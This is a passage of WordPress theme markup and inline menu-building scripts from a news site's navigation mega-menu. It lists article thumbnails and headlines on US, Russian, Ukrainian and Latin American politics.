	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ea54bd7ef0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696ea54bd7ef0" ><script>var block_td_uid_1_696ea54bd7ef0 = new tdBlock();
block_td_uid_1_696ea54bd7ef0.id = "td_uid_1_696ea54bd7ef0";
block_td_uid_1_696ea54bd7ef0.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696ea54bd7ef0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696ea54bd7ef0_rand","tdc_css_class_style":"td_uid_1_696ea54bd7ef0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696ea54bd7ef0.td_column_number = "3";
block_td_uid_1_696ea54bd7ef0.block_type = "td_block_mega_menu";
block_td_uid_1_696ea54bd7ef0.post_count = "4";
block_td_uid_1_696ea54bd7ef0.found_posts = "1681";
block_td_uid_1_696ea54bd7ef0.header_color = "";
block_td_uid_1_696ea54bd7ef0.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ea54bd7ef0.max_num_pages = "421";
tdBlocksArray.push(block_td_uid_1_696ea54bd7ef0);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ea54bd7ef0));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Europe Confronts to DONALD TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\">Europe Confronts to DONALD TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Official Reveals Action in Greenland\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\">US Official Reveals Action in Greenland<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696ea54bd7ef0","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ea54bd7ef0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696ea54bd7ef0","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ea54bd7ef0" id="td_uid_2_696ea54bd99e1" data-td_block_id="td_uid_1_696ea54bd7ef0" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_696ea54bd7ef0"  id="td_uid_3_696ea54bd99fa" data-td_block_id="td_uid_1_696ea54bd7ef0" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_696ea54bd7ef0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ea54bd7ef0" data-td_block_id="td_uid_1_696ea54bd7ef0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ea54bd7ef0" data-td_block_id="td_uid_1_696ea54bd7ef0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696ea54bdb87c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ea54bdb87c" ><script>var block_td_uid_4_696ea54bdb87c = new tdBlock();
block_td_uid_4_696ea54bdb87c.id = "td_uid_4_696ea54bdb87c";
block_td_uid_4_696ea54bdb87c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696ea54bdb87c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ea54bdb87c_rand","tdc_css_class_style":"td_uid_4_696ea54bdb87c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ea54bdb87c.td_column_number = "3";
block_td_uid_4_696ea54bdb87c.block_type = "td_block_mega_menu";
block_td_uid_4_696ea54bdb87c.post_count = "5";
block_td_uid_4_696ea54bdb87c.found_posts = "1691";
block_td_uid_4_696ea54bdb87c.header_color = "";
block_td_uid_4_696ea54bdb87c.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ea54bdb87c.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_696ea54bdb87c);
</script><div id=td_uid_4_696ea54bdb87c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ea54bdb87c" data-td_block_id="td_uid_4_696ea54bdb87c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ea54bdb87c" data-td_block_id="td_uid_4_696ea54bdb87c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696ea54bdd5f4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ea54bdd5f4" ><script>var block_td_uid_5_696ea54bdd5f4 = new tdBlock();
block_td_uid_5_696ea54bdd5f4.id = "td_uid_5_696ea54bdd5f4";
block_td_uid_5_696ea54bdd5f4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696ea54bdd5f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696ea54bdd5f4_rand","tdc_css_class_style":"td_uid_5_696ea54bdd5f4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696ea54bdd5f4.td_column_number = "3";
block_td_uid_5_696ea54bdd5f4.block_type = "td_block_mega_menu";
block_td_uid_5_696ea54bdd5f4.post_count = "5";
block_td_uid_5_696ea54bdd5f4.found_posts = "19";
block_td_uid_5_696ea54bdd5f4.header_color = "";
block_td_uid_5_696ea54bdd5f4.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ea54bdd5f4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_696ea54bdd5f4);
</script><div id=td_uid_5_696ea54bdd5f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
